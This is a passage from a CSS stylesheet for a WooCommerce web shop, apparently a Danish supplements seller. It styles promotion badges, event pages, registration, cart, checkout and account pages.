  width: 100px;
  display: inline-block;
  margin-right: 15px;
  border: none;
}

input#min-memb,
input#max-memb {
  width: 100px;
  display: inline-block;
  float: left;
}

td.countcode p {
  display: inline-block;
  float: left;
  margin-top: 7px;
  margin-right: 15px;
}

td.sorting_1 input[type="checkbox"] {
  -ms-transform: scale(2);
  -moz-transform: scale(2);
  -webkit-transform: scale(2);
  -o-transform: scale(2);
  transform: scale(2);
  width: 12px;
  margin: 12px 10px 10px !important;
}

/* clack friday ribbon */
.woocommerce_promotion_badge.black-friday-br--40- {
  border-color: transparent transparent #1d1c1c transparent;
}

/** add for ticket product 26.5.2018 **/
section#ticket-sec .l-section-h.i-cf {
  max-width: 1220px !important;
}

.woocommerce-variation-add-to-cart-disabled,
a.w-toplink.active {
  display: none;
}

/* CUSTOM STYLE FROM IMPREZA THEME */
#header-slider-sec .carousel-inner > .item > a img {
  width: 100%;
}

/*Chrome and Safari detection*/
#health-sec:not(*:root),
#about-sec:not(*:root),
#management-sec:not(*:root) {
  will-change: transform;
}

/** custom Popup **/
#myModaltest .session-con .modal-body h3 {
  font-size: 18px;
  font-weight: bold;
}

#myModaltest .session-con .modal-body p {
  font-size: 15px;
}

#myModaltest .session-con img {
  width: 120px;
}

.fep-message-content table td {
  border-color: transparent;
}

table.variations {
  table-layout: auto !important;
}

table.variations label {
  display: block;
  color: black;
  position: relative;
  text-align: left;
}

select#language {
  width: 50%;
}

form.variations_form.cart {
  border: none !important;
}

.woocommerce .sidebar_none .cart .single_variation_wrap {
  padding-left: 0px;
  padding-top: 0;
}

.product-type-variable .woocommerce-product-details__short-description {
  margin-bottom: 0px !important;
}

button.single_add_to_cart_button.button.alt.disabled.wc-variation-selection-needed {
  margin-top: 18px !important;
}

a.button.product_type_variable.add_to_cart_button {
  width: 100%;
  font-size: 18px;
  font-weight: 400;
}

/* for mini cart */
a.hiddenDesc {
  display: none;
}

/* style for catalogs pdf button */
a.for-catalog {
  border: 1px solid black;
  padding: 6px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  display: inline-block;
  margin-top: 10px;
  color: black;
}

a.for-catalog:hover {
  background: rgba(61, 120, 40, 1);
  background: -moz-linear-gradient(
    left,
    rgba(61, 120, 40, 1) 0%,
    rgba(88, 137, 56, 1) 31%,
    rgba(139, 176, 88, 1) 68%,
    rgba(180, 210, 111, 1) 100%
  );
  background: -webkit-gradient(
    left top,
    right top,
    color-stop(0%, rgba(61, 120, 40, 1)),
    color-stop(31%, rgba(88, 137, 56, 1)),
    color-stop(68%, rgba(139, 176, 88, 1)),
    color-stop(100%, rgba(180, 210, 111, 1))
  );
  background: -webkit-linear-gradient(
    left,
    rgba(61, 120, 40, 1) 0%,
    rgba(88, 137, 56, 1) 31%,
    rgba(139, 176, 88, 1) 68%,
    rgba(180, 210, 111, 1) 100%
  );
  background: -o-linear-gradient(
    left,
    rgba(61, 120, 40, 1) 0%,
    rgba(88, 137, 56, 1) 31%,
    rgba(139, 176, 88, 1) 68%,
    rgba(180, 210, 111, 1) 100%
  );
  background: -ms-linear-gradient(
    left,
    rgba(61, 120, 40, 1) 0%,
    rgba(88, 137, 56, 1) 31%,
    rgba(139, 176, 88, 1) 68%,
    rgba(180, 210, 111, 1) 100%
  );
  background: linear-gradient(
    to right,
    rgba(61, 120, 40, 1) 0%,
    rgba(88, 137, 56, 1) 31%,
    rgba(139, 176, 88, 1) 68%,
    rgba(180, 210, 111, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#3d7828', endColorstr='#b4d26f', GradientType=1);
  color: #ffff !important;
}

a.for-catalog i.fa.fa-file-pdf-o {
  margin-left: 15px;
}

/* css for p button */
.link-for-pro {
  background: #71706c;
  padding: 2px 5px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  color: white;
  position: absolute;
  bottom: 40px;
}

.link-for-pro:hover {
  background: #c9c8c1;
  color: #0c0b0b;
}

.registerBtn {
  font-size: 18px !important;
  padding: 14px 90px !important;
  margin-top: 25px;
  font-weight: 700 !important;
}

a.splogin-trigger:hover {
  background: black !important;
}

.fep-announcement-content table td {
  border: none;
}

/* vertical spacing between columns */
[class*="col-"] {
  margin-bottom: 30px;
}

/* Demo backgrounds and styling */
.login-supp-sec {
  padding-bottom: 0px !important;
}

/* Danish flag removed */
li#menu-item-29027 {
  display: none;
}

table.variations tr td:first-child {
  display: none;
}

/* hidde notification for your cart is empty*/
.woocommerce-info:nth-child(2) {
  /*display: none;*/
}

/* style for radio buttons (shipping part) */
.woocommerce .checkout .shop_table tfoot th,
td[data-title="Shipping"] {
  font-size: 1em !important;
}

/* for geo ip template */
.imgComming {
  margin: 150px 0;
}
.imgComming img {
  margin: 0 auto;
}

p#billing_comp_field,
p#shipping_comp_field {
  display: none;
}

/* reCapcha */
.grecaptcha-badge {
  visibility: hidden;
}

body.woocommerce-cart td.product-quantity .quantity input {
  margin-top: 6px;
}

.memberfee4-title h1 {
  color: #59656d;
  line-height: 80px;
  padding-top: 15%;
  font-size: 70px;
}

.brochure {
  margin-top: 15px;
  display: inline-block;
  background-color: #fbc02d;
}

/* for wcommerce notification bar */
.woocommerce-error {
  background-color: #e2401cbf !important;
}

.woocommerce-message,
.woocommerce-info,
.woocommerce-error,
.woocommerce-noreviews,
p.no-comments {
  background-color: #0f834dbd !important;
  margin: 15px !important;
}

/*request wire transfer*/
#tabla-balancewiretransfer_wrapper,
#tabla-balancenbaccount_wrapper,
#tabla-balancepointaccount_wrapper,
#tabla-balancertaccount_wrapper,
#tabla-balanceovaccount_wrapper {
  padding-bottom: 40px;
}

/*------------------------------------------*/
/*      Social Media Guidelines Page
/*------------------------------------------*/

.can-cant {
  padding: 30px 20px 30px;
  -webkit-border-radius: 40px;
  -moz-border-radius: 40px;
  border-radius: 40px;
}

.can-cant img {
  width: 80%;
  margin: 0 auto;
  position: relative;
  display: block;
  margin-top: 30px;
  -webkit-border-radius: 25px;
  -moz-border-radius: 25px;
  border-radius: 25px;
}

.good-bad {
  text-align: center;
  -webkit-border-radius: 40px;
  -moz-border-radius: 40px;
  border-radius: 40px;
  margin-top: 50px;
  padding: 30px 0px;
}

.good-bad img {
  width: 350px;
  margin: 25px auto;
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  border-radius: 15px;
}

.smg-boxes,
.smg-boxes h2,
.good-bad h3 {
  color: #ffffff;
}
.smg-boxes ul {
  margin-left: 1.7em;
}
.smg-boxes ul li {
  margin-bottom: 10px;
}

/*------------------------------------------*/
/*      New easy registration Page
/*------------------------------------------*/

input[name="SubmitButton"] {
  text-transform: inherit;
}

.birthday-customer {
  display: inline-block;
  position: relative;
  margin-right: 12px;
}

.easy-register {
  float: left !important;
}

#registration-section {
  padding-top: 95px;
  margin-bottom: 50px;
}

body.page-id-58 .l-section-h {
  padding: 0px;
}

/*------------------------------------------*/
/*      Unsubscribe email for PM Page
/*------------------------------------------*/

section#unfollow-pm {
  padding-top: 115px;
  padding-bottom: 50px;
}

section#unfollow-pm h2 {
  margin-bottom: 45px;
  font-size: 34px;
}

section#unfollow-pm h5 {
  font-size: 20px;
}

section#unfollow-pm img {
  margin: 0 auto;
}

@media screen and (min-device-width: 768px) and (max-device-width: 1024px) {
  #supplements-sec.second-supplements-sec img {
    top: 0px;
  }
}

@media screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait) {
  #supplements-sec.second-supplements-sec {
    padding-bottom: 30px;
  }
}

@media (max-width: 767px) {
  h4.welcometag {
    font-size: 28px;
    line-height: 35px;
  }
  p.intone,
  p.pone {
    font-size: 23px;
    line-height: 27px;
  }
  p.pfour {
    line-height: 32px;
    font-size: 25px;
  }
  #supplements-sec .not-logged-intro {
    padding-bottom: 35px;
  }
  .sectiontext {
    padding-bottom: 15%;
  }
}

/*------------------------------------------*/
/*      Events Page
/*------------------------------------------*/

.logo #site-title {
  border: 4px solid white;
  display: inline-block;
  text-transform: uppercase;
  color: white;
  padding: 0.5em;
  font-size: 2em;
  letter-spacing: 8px;
}

.sub-logo #site-description {
  text-transform: uppercase;
  letter-spacing: 5px;
  font-size: 0.7em;
  color: white;
  margin-top: 2em;
}

/*--------------------------------------*/
/*  Header Events
/*----------------------------------------*/

.events-banner {
  min-height: 600px;
  background-color: black;
  position: relative;
  z-index: 1;
}

.events-banner .banner_bg {
  background-image: url(./images/bg_banner-main.jpg);
  background-repeat: no-repeat;
  opacity: 0.15;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=" 15 ")";
  filter: alpha(opacity=15);
  zoom: 1;
  background-repeat: no-repeat;
  background-position: center center;
  background-attachment: fixed;
  -webkit-background-size: cover;
  background-size: cover;
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -5;
}

.events-banner .logo {
  margin-top: 4em;
}

.events-banner .event-info {
  width: 100%;
  display: inline-block;
  color: white;
  font-size: 1.5em;
  margin: 2em 0 1em;
  padding-bottom: 0px;
  font-weight: 300;
}

.events-banner .event-info span {
  color: #f74819;
  display: inline-block;
  margin-right: 15px;
}

.events-banner h1,
.events-banner h2 {
  font-family: "Gotham-Light", Arial, sans-serif !important;
}

.events-banner h1 {
  color: white;
  font-size: 2em;
}

.events-banner h2 {
  font-size: 1.2em;
  color: #bfbfbf;
  line-height: 27px;
}

.event-info .col-md-4,
.event-info .col-sm-4 {
  border-right: 1px solid #717070;
}

.event-info .col-md-4:last-child,
.event-info .col-sm-4:last-child {
  border: none;
  margin-right: 0;
  padding-right: 0;
}

.seebtns {
  margin-top: 20px;
  text-align: center;
}

.seebtns button.btn-left {
  background-color: #f84719c7;
  color: #fff;
}

.seebtns button a {
  color: #ffffff !important;
}
.seebtns .btn-lg {
  background-color: #89a78e;
  color: #fff;
  margin-top: 55px;
}

/*--------------------------------------*/
/*  About Events page
/*----------------------------------------*/

section.about-events {
  background-color: #ffffff;
  padding: 50px 0px;
}

.with-gline {
  position: relative;
  padding-bottom: 20px;
  margin: 0 0 30px;
  font-size: 30px;
  letter-spacing: 0.05em;
  text-transform: uppercase;
}

.with-gline:after {
  content: "";
  position: absolute;
  left: 0;
  bottom: 0;
  display: block;
  height: 2px;
  width: 120px;
  background-color: #8db359;
}

.with-gline:after {
  left: 50%;
  margin-left: -60px;
}

section.event-schedule span.glyphicon {
  margin-right: 7px;
}

/*--------------------------------------*/
/*  Schedule page
/*----------------------------------------*/

section.event-schedule {
  background-color: #f6f6f6;
  padding: 50px 0px;
}
.sch {
  margin-top: 20px;
}
.sch ul {
  list-style: none;
  padding: 0px;
  margin: 0px;
}

.list-div {
  display: inline-block;
  color: #e55025;
  font-size: 18px;
  margin: 7px 0px;
  padding-bottom: 0px;
  font-weight: 300;
}

.list-div span {
  display: inline-block;
  margin-right: 15px;
  color: #000000;
}

.event-schedule img {
  margin: 0 auto;
  margin-top: 55px;
}

.schedule-border {
  border-bottom: 1px dashed #aca4a1;
  margin: 0px 0 50px;
}

.table-single {
  padding: 20px 0;
  text-align: left;
  overflow: hidden;
  position: relative;
  will-change: opacity, transform;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  background-color: #f6f6f6;
  box-shadow: 0 5px 65px 0 rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0 5px 65px 0 rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: 0 5px 65px 0 rgba(0, 0, 0, 0.15);
  -o-box-shadow: 0 5px 65px 0 rgba(0, 0, 0, 0.15);
}

.table-single .meta-price {
  padding: 25px 0;
  position: relative;
  color: #666666;
}

.table-single .meta-heading {
  font-weight: bold;
  padding: 10px 0;
  margin: 0;
  text-transform: uppercase;
  text-align: left;
  color: #666666;
}

.table-single ul {
  padding: 0px;
}

.table-single ul li {
  text-decoration: none;
  list-style: none;
  padding: 0;
  text-align: left;
  color: #666666;
}

.table-single .btn {
  opacity: 0.6;
  padding: 10px 20px;
  margin-bottom: 15px;
  margin-top: 10px;
  font-size: 16px;
}
.pcgimg {
  width: 60%;
}

section#events-products ul.products li {
  padding: 0px;
  margin: 10px;
  width: 23%;
}

section#events-products ul.products li:first-child {
  margin-left: 0px;
}

section#events-products ul.products li:last-child {
  margin-right: 0px;
}

@media screen and (max-width: 767px) {
  .events-banner .logo {
    margin-top: 2em;
  }
  .events-banner .event-info span {
    line-height: 40px;
  }
  .event-info .col-md-4,
  .event-info .col-sm-4 {
    border-right: 0px;
  }
  .events-banner .event-info {
    font-size: 1.3em;
    margin: 1em 0;
  }
  .events-banner h1 {
    font-size: 1.5em;
  }
  .events-banner h2 {
    font-size: 1em;
    line-height: 20px;
    margin-bottom: 30px !important;
  }
  .seebtns button {
    margin-bottom: 10px;
  }
  .with-gline {
    margin: 0 0 20px;
    font-size: 25px;
  }
  section.event-schedule span.glyphicon {
    margin-bottom: 20px;
  }
  .list-div {
    font-size: 1.2em;
    margin: 0.5em 0;
  }
}

@media all and (max-width: 480px) {
  .logo #site-title {
    font-size: 1.1em;
  }
  .events-banner .event-info {
    width: 95%;
  }
  .events-banner .event-info {
    border: none;
  }
}

/*--------------------------------------*/
/*  Event Offer Page
/*----------------------------------------*/

#event-tilbud-bg {
  background-image: url(./images/event-tilbud.jpg);
  background-repeat: no-repeat;
  background-position: center center;
  background-attachment: scroll;
  position: relative;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  text-align: center;
  height: 300px;
  margin-top: 5px;
}

#event-tilbud-bg .overlay {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-color: rgba(107, 105, 105, 0.83);
}

#event-tilbud-bg h2 {
  color: #fff;
  font-weight: bold;
  display: inline-block;
  font-size: 4em;
  z-index: 1;
  padding: 35px;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  margin: 0px;
  letter-spacing: 6px;
}

#event-tilbud-bg h2:before,
#event-tilbud-bg h2:after {
  background: #fff;
  content: "";
  display: block;
  height: 2px;
  position: absolute;
  width: 100%;
  color: #fff;
  font-weight: 800;
  letter-spacing: 0.225em;
  line-height: 1em;
}

#event-tilbud-bg h2:before {
  top: 0;
  left: 0;
}

#event-tilbud-bg h2:after {
  bottom: 0;
  right: 0;
}

#event-tilbud {
  background-color: #eae7e4;
  color: #4a4a4a;
  text-align: center;
  font-size: 19px;
  line-height: 23px;
  padding: 30px 0px 40px;
}

#event-tilbud .event-head {
  margin: 0 0 2.5em 0;
}

#event-tilbud .event-head h2 {
  border-bottom: solid 2px #fff;
  display: inline-block;
  padding-bottom: 0.7em;
  position: relative;
  line-height: 35px;
}

#event-tilbud .event-head p {
  font-size: 19px;
  padding-top: 10px;
}

.features .divs {
  padding: 3em 4em;
  display: block;
  position: relative;
  text-align: justify;
}

.features .divs:nth-child(1) {
  background-color: rgba(0, 0, 0, 0.035);
}

.features .divs:nth-child(1) {
  border-top-left-radius: 3px;
}

.features .divs:nth-child(2) {
  background-color: rgba(0, 0, 0, 0.07);
}

.features .divs:nth-child(2) {
  border-top-right-radius: 3px;
}

.features .divs:nth-child(3) {
  background-color: rgba(0, 0, 0, 0.105);
}

.features .divs:nth-child(4) {
  background-color: rgba(0, 0, 0, 0.14);
}

.features {
  display: -moz-flex;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  -moz-flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -moz-justify-content: center;
  -webkit-justify-content: center;
  -ms-justify-content: center;
  justify-content: center;
  list-style: none;
  padding: 0;
  width: 100%;
  margin: 40px auto !important;
}

.divs .glyphicon {
  display: block;
  text-align: center;
  color: #e07417;
  margin-bottom: 15px;
  font-size: 25px;
}

p.importantdiv {
  font-weight: bold;
  font-size: 25px;
  margin: 20px auto;
}

li.event-li {
  list-style: none;
}

/*------------------------------------------*/
/*       Professional Page
/*------------------------------------------*/

.prof-page-row .woocommerce .products .product {
  padding: 0px;
  width: 100%;
}

.g-cols.offset_small.prof-page-row > .one-third {
  width: 33%;
}

.g-cols.offset_small.prof-page-row > div {
  margin-left: 0% !important;
}

.g-cols.offset_small.prof-page-row > .one-quarter {
  width: 25%;
}
.insight-icon-boxes.icon_on_top_2 .insight-icon-boxes--link {
  margin-top: 20px;
}

.insight-btn {
  padding: 0 25px;
  height: 49px;
  line-height: 49px;
  border: 1px solid;
  border-color: #8eb359;
  border-radius: 20px;
  display: inline-block;
  background-color: #8eb359;
  color: #fff;
  font-size: 20px;
  font-weight: bold;
  letter-spacing: 0.05em;
  outline: none;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  text-transform: uppercase;
}

.prof-page-products p {
  font-size: 22px;
  line-height: 25px;
}

#pp-fullwidth {
  padding: 0px 20px 20px;
}

/*------------------------------------------*/
/*       Product badge style
/*------------------------------------------*/

.parent-triangle-div {
  position: absolute;
  -webkit-border-radius: 10px 0px 0px 0px;
  -moz-border-radius: 10px 0px 0px 0px;
  border-radius: 10px 0px 0px 0px;
  overflow: hidden;
  left: 28px;
}

body .woocommerce_promotion_badge_text {
  left: 22px;
  top: 50px;
  font-size: 12px;
  line-height: 14px;
  text-shadow: none;
  text-transform: uppercase;
}

.woocommerce_promotion_badge {
  border-style: solid;
  border-width: 0 0px 120px 120px;
  position: relative;
  opacity: 0.9;
}

.woocommerce_promotion_badge.improved-version,
.woocommerce_promotion_badge.forbedret-version {
  border-color: transparent transparent #183b7a transparent;
}

.woocommerce_promotion_badge.new-product {
  border-color: transparent transparent #6f8d3a transparent;
}

.woocommerce_promotion_badge.black-friday-br-buy-3-we-send-4 {
  border-color: transparent transparent #000 transparent;
  opacity: 1;
  border-width: 0 0px 160px 160px;
  z-index: 999;
}

.woocommerce_promotion_badge.black-friday-br-buy-3-we-send-4
  + div.woocommerce_promotion_badge_text {
  left: -12px;
  top: 18px;
  font-size: 15px;
  line-height: 17px;
  z-index: 9999;
}

body.single-product .woocommerce_promotion_badge_text {
  left: 0px;
  top: 30px;
}

.woocommerce_promotion_badge.winter-sale {
  border-color: transparent transparent #f12100 transparent;
}

.woocommerce_promotion_badge.water-org {
  border-color: transparent transparent #64b1e2 transparent;
}

.woocommerce_promotion_badge.save-150- {
  border-color: transparent transparent #360e7d transparent;
}

.product:hover img {
  -webkit-box-shadow: 0px 18px 63px -16px rgba(222, 221, 221, 0.7);
  -moz-box-shadow: 0px 18px 63px -16px rgba(222, 221, 221, 0.7);
  box-shadow: 0px 18px 63px -16px rgba(222, 221, 221, 0.7);
  border: 1px solid #cecece4f;
  background: none !important;
  transition: background 0.5s;
}

body.single-product .product:hover img {
  box-shadow: none;
  border: none;
}

.single-product div.product .woocommerce-product-gallery .zoomImg {
  background-color: #fff !important;
}

/* Woocommerce promotion badge */
.exchange {
  border-color: transparent transparent #2196f3 transparent !important;
}

/* Search */
.w-search.layout_fullscreen input {
  color: #000;
}
#itro_popup #popup_content {
  padding: 10px;
}
#popup_content img.aligncenter {
  width: 50%;
}

section.related.products {
  display: none;
}

.rollup ul.products li {
  width: 90% !important;
}

section#promo-banner {
  background-image: url(./images/Holiday-offer-section.jpg);
  background-repeat: no-repeat;
  background-position: center top;
  background-size: cover;
  height: 605px;
  max-height: 605px;
  width: 100%;
}

/* BACK ON MONDAY BADGE */
.page-template-shop-php .outofstock .woocommerce_promotion_badge_text {
  left: 22px;
  top: 48px;
}

body.single-product .outofstock .woocommerce_promotion_badge_text,
body.single-product .woocommerce_promotion_badge_text {
  left: 23px;
  top: 25px;
}
/* END OF BACK ON MONDAY BADGE */

/** Professional popup **/
#myAcceptModal h4.modal-title {
  font-weight: 700;
}

#myAcceptModal .modal-body {
  height: 390px;
  overflow-y: scroll;
  font-size: 14px;
}

.DontAcceptBtn {
  float: right;
  position: relative;
  display: inline-block;
}

.DontAcceptBtn:hover {
  background-color: #8e4a2e !important;
}

.AcceptBtn {
  float: right;
  position: relative;
  display: inline-block;
  font-size: 15px;
  line-height: 2.8;
  font-weight: bold;
  text-transform: uppercase;
  padding: 0 1.8em;
  margin: 5px 0;
  margin-right: 0px;
  border: none;
  -webkit-border-radius: 0.33em;
  -moz-border-radius: 0.33em;
  border-radius: 0.33em;
  overflow: hidden;
  z-index: 0;
  transition: background-color 0.3s, box-shadow 0.3s, opacity 0.3s, color 0.3s;
  margin-right: 10px;
  color: white;
  background-color: #42c347;
}

.AcceptBtn:hover {
  background-color: #39703b;
}
.productc-desc table.table {
  font-size: 15px;
}

/*------------------------------------------*/
/*       Promo material page
/*------------------------------------------*/

section#promo-material-row {
  -webkit-box-shadow: 0px 1px 12px -2px rgba(0, 0, 0, 0.46);
  -moz-box-shadow: 0px 1px 12px -2px rgba(0, 0, 0, 0.46);
  box-shadow: 0px 1px 12px -2px rgba(0, 0, 0, 0.46);
}

.promo-material-div {
  background-color: rgba(255, 255, 255, 0.75);
  border-color: rgba(255, 255, 255, 0.75);
  background-image: none;
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  padding: 25px;
  margin-bottom: 30px;
  margin-top: 45px;
}

.rollup .woocommerce .products .product {
  padding: 0px;
}

.rollup .g-cols.offset_small > .one-third {
  width: 33%;
}

.g-cols.offset_small.rollup > .one-third {
  width: 33%;
  margin-left: 0%;
}

.promo-mat-btns a.promo-mat-btn {
  background-color: #e94e0f;
  color: white;
  text-transform: capitalize;
}

.promo-mat-btn b {
  position: relative;
  padding-left: 10px;
  text-transform: capitalize;
  font-weight: normal;
}

.promo-mat-btn b:before {
  font-family: FontAwesome;
  content: "\f1c1";
  font-size: 19px;
  position: absolute;
  left: -16px;
  top: -19px;
  pointer-events: none;
}

.smaller-promo b:before {
  content: none;
}
.smaller-promo {
  text-align: right;
}
.smaller-promo a {
  margin-right: 18%;
}

/*------------------------------------------*/
/*      My orders Page
/*------------------------------------------*/

nav.woocommerce-MyAccount-navigation {
  float: left;
  margin-right: 15px;
}

.woocommerce-MyAccount-content {
  float: left;
  width: 80%;
  padding-left: 20px;
  border-left: 1px solid #8f8888cc;
}

.woocommerce nav.woocommerce-MyAccount-navigation ul {
  margin-left: 0;
}

.woocommerce nav.woocommerce-MyAccount-navigation ul li {
  list-style: none;
}

.woocommerce ul li.woocommerce-MyAccount-navigation-link a {
  display: block;
  padding: 15px 10px;
  background: #e94e0f;
  text-align: center;
  -webkit-border-radius: 7px;
  -moz-border-radius: 7px;
  border-radius: 7px;
  border: 1px solid black;
  color: #fff;
}

.woocommerce ul li.woocommerce-MyAccount-navigation-link a:hover {
  box-shadow: 0 8px 16px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
  background: #fff;
  border: 1px solid #e94e0f;
  color: #e94e0f !important;
}

/* for water part */

body.page-id-63907 .woocommerce ul li.woocommerce-MyAccount-navigation-link a {
  background: #0490dd;
}

body.page-id-63907
  .woocommerce
  ul
  li.woocommerce-MyAccount-navigation-link
  a:hover {
  box-shadow: 0 8px 16px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
  background: #fff;
  border: 1px solid #0490dd;
  color: #0490dd !important;
}

body.page-id-63907 table.woocommerce-orders-table tr td a,
body.page-id-63907 table.woocommerce-table tr td a,
body.page-id-63907 table.shop_table tr td a {
  color: #0490dd !important;
}

body.page-id-63907 table.woocommerce-orders-table tr td a:hover,
body.page-id-63907 table.woocommerce-orders-table tr td a:focus,
body.page-id-63907 table.woocommerce-orders-table tr td a:active,
body.page-id-63907 table.woocommerce-table tr td a:hover,
body.page-id-63907 table.woocommerce-table tr td a:focus,
body.page-id-63907 table.woocommerce-table tr td a:active,
body.page-id-63907 table.shop_table tr td a:hover,
body.page-id-63907 table.shop_table tr td a:focus,
body.page-id-63907 table.shop_table tr td a:active {
  color: #fff !important;
  background: #0490dd;
}

body.page-id-63907 p.order-again a:hover {
  background-color: #0490dd;
}

p.additional-fusnote {
  margin-top: 15px;
  font-size: 13px;
  line-height: 15px;
}

p.download-agree a {
  color: black;
}

p.download-agree a:hover {
  color: #df601b;
}

/*------------------------------------------*/
/*      Cart Page
/*------------------------------------------*/

table.shop_table.shop_table_responsive.cart td,
table.shop_table.shop_table_responsive.cart th {
  vertical-align: middle;
  font-size: 16px;
}

table.shop_table.shop_table_responsive.cart th.product-price,
table.shop_table.shop_table_responsive.cart td.product-price,
table.shop_table.shop_table_responsive.cart th.product-subtotal,
table.shop_table.shop_table_responsive.cart td.product-subtotal {
  text-align: right;
}
table.shop_table.shop_table_responsive.cart th.product-quantity {
  text-align: center;
}
.woocommerce .shop_table.cart .product-quantity {
  min-width: 130px;
  text-align: center;
}

table.shop_table.shop_table_responsive.cart td.product-quantity .qty {
  padding: 0.1em;
  /* width: auto;*/
  width: 2.5em;
}

table.shop_table.shop_table_responsive.cart
  span.woocommerce-Price-amount.amount {
  font-size: 16px;
}

a.button.back-to-shop {
  margin-left: 5px;
}
/*------------------------------------------*/
/*      Checkout Page
/*------------------------------------------*/
.smartship-error {
  background: red;
  color: #ffff;
  padding: 20px 0 18px;
  text-align: center;
  margin: 15px 0 20px;
}
a.checkout-button.button.alt.wc-forward {
  font-size: 1.6rem;
  background: #de3817;
}

span.subscription-details {
  display: block;
}

body.woocommerce-checkout #order_review tr.order-total.recurring-total td {
  font-size: 15px !important;
}

p#shipping_company_field {
  display: none;
}

#order_review {
  width: 100% !important;
}

h3#order_review_heading {
  float: left;
}

#order_review table.shop_table {
  float: left;
  width: 48%;
  margin: 0;
}

table.shop_table td,
table.shop_table th {
  padding: 0.8rem 1em !important;
}

#order_review #payment {
  float: right;
  width: 48%;
}

body.woocommerce-checkout
  #order_review
  tr.order-total.recurring-total
  td
  strong {
  font-size: 1.4em !important;
}

.form-row input[type="checkbox"],
.form-row input[type="radio"] {
  width: auto;
  display: inline-block;
  float: left;
  margin-right: 12px;
}

.shipmondo_select_button {
  font-size: 1.4rem !important;
  background: #de3816 !important;
}

button#place_order {
  font-size: 1.6rem !important;
  background: #de3817;
}

/* css for link coupon button */
td.actions .coupon {
  display: none !important;
}

td.actions .coupon.showCoupon {
  display: block !important;
}

.codeBtn {
  position: relative;
  float: left;
}

.codeBtn.downLink {
  position: relative;
  float: left;
}

table#omegaTable {
  width: 55%;
  padding-top: 10px;
  margin-top: 25px;
}

table#omegaTable th,
table#omegaTable td {
  border: 1px solid black;
  padding: 8px 5px;
  font-size: 17px;
}

.haveCoupon {
  background-color: #cef0;
  margin-bottom: 0px !important;
}

/* Visa card */
#order_review {
  position: relative;
}

/**** Restrict product flag for DK ***/
.restrictForDk {
  width: 0px;
  height: 0px;
  border-style: outset;
  border-width: 0 0px 145px 145px;
  border-color: transparent transparent #de4a45 transparent;
  transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  -moz-transform: rotate(-90deg);
  -webkit-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
  font-family: Arial;
  color: #fff;
  position: absolute;
  opacity: 0.8;
  z-index: 111;
  font-size: 16px;
  right: 0;
  top: 0;
}

.dk-restict-text {
  position: absolute;
  transform: rotate(135deg);
  -ms-transform: rotate(135deg);
  -moz-transform: rotate(135deg);
  -webkit-transform: rotate(135deg);
  -o-transform: rotate(135deg);
  z-index: 51;
  color: #fff;
  width: 104px;
  text-align: center;
  font-weight: bold;
  height: 55px;
  overflow: visible;
  right: -12px;
  top: 80px;
  font-size: 14px !important;
  line-height: 18px !important;
  text-shadow: none;
  text-transform: uppercase;
  background: transparent;
}

.openEmptyForm,
.openForm {
  display: none;
}

.deleteBtn,
.openDiv,
.openEmptyDiv {
  background: none;
  border: 2px solid #444;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  padding: 4px 10px;
  margin-top: 7px;
  color: #444;
  cursor: pointer;
}

.deleteBtn:hover,
.openDiv:hover,
.openEmptyDiv:hover,
.deleteBtn:focus,
.openDiv:focus,
.openEmptyDiv:focus {
  color: rgb(98, 136, 73) !important;
  border: 2px solid rgb(98, 136, 73);
}

button.reset {
  background: #ee4712de;
  border: 2px solid transparent;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  padding: 4px 10px;
  margin-top: 7px;
  color: #000;
  cursor: pointer;
}

button.reset:hover,
button.reset:focus {
  color: #ee4712de !important;
  border: 2px solid #ee4712de;
  background: transparent;
}

#payment .form-row.place-order .terms label {
  display: inline-block;
}

.woocommerce-checkout div#data_getpoint_order,
.woocommerce-checkout div#data_wpl_order {
  background-color: #fbe8b7;
  border: 1px solid #dbbf75;
  color: #000;
  font-weight: 400;
  padding: 10px 11px 6px;
  margin-bottom: 10px;
}

/*------------------------------------------*/
/*      Show Images gallery Page
/*------------------------------------------*/

#imagesFolders {
  padding-top: 30px;
}
.galleryBoxes {
  text-align: center;
  margin: 0 auto;
  -webkit-box-shadow: 0px 1px 49px 0px rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0px 1px 49px 0px rgba(0, 0, 0, 0.15);
  box-shadow: 0px 1px 49px 0px rgba(0, 0, 0, 0.15);
  padding: 25px 15px 35px;
  border-radius: 3px;
}

.galleryBoxes .card {
  margin: 0 auto;
}

#singleGallrey {
  padding-top: 65px;
}
#portfolio {
  margin: 5rem 0;
  -webkit-column-count: 3;
  -moz-column-count: 3;
  column-count: 3;
  -webkit-column-gap: 1rem;
  -moz-column-gap: 1rem;
  column-gap: 1rem;
  -webkit-column-width: 33.33333333333333%;
  -moz-column-width: 33.33333333333333%;
